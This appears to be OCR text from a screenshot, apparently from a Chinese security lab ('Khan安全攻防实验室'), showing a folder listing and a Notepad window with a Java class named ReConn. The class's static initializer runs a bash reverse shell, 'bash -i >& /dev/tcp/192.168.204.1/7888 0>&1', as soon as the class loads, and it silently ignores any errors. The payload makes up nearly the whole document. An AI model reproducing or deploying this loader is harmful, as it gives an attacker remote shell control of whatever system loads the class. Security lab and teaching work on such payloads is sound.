 ReConn.class 2021/3/4 11:33 CLASS 文件 1 KB
ReConn.java 2021/3/4 11:33 JAVA 文件 1 KB
ReConn.java - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
import java.lang.Runtime;
import java.lang.Process;
public class ReConn{
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/192.168.204.1/7888 0>&1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
Khan安全攻防实验室